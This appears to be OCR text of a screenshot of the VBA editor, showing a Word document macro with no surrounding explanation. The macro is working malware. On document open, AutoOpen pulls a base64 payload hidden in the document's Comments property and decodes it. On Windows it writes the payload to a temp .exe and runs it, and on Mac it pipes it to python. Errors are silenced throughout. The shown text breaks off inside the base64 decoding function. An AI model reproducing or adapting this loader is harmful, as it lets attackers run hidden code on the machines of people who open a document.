 Microsoft Visual Basic for Applications - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 11, Col 25
Project - Project
Normal
Project (Msf)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
(General) AutoOpen
Public Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As Long
1
Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
#If Mac Then
ExecuteForOSX (orig_val)
#Else
ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub
3
Sub ExecuteForWindows(code)
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
tmp_folder = fso.GetSpecialFolder(2)
tmp_name = tmp_folder + "\" + fso.GetTempName() + ".exe"
Set f = fso.createTextFile(tmp_name)
f.Write (code)
f.Close
CreateObject("WScript.Shell").Run (tmp_name)
End Sub
Sub ExecuteForOSX(code)
system ("echo """ & code & """ | python &")
End Sub
' Decodes a base-64 encoded string (BSTR type).
' 1999 - 2004 Antonin Foller, http://www.motobit.com
' 1.01 - solves problem with Access And 'Compare Database' (InStr)
2
Function Base64Decode(ByVal base64String)
'rfc1521
'1999 Antonin Foller, Motobit Software, http://Motobit.cz
Const Base64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
Dim dataLength, sOut, groupBegin
base64String = Replace(base64String, vbCrLf, "")
base64String = Replace(base64String, vbTab, "")
base64String = Replace(base64String, " ", "")
dataLength = Len(base64String)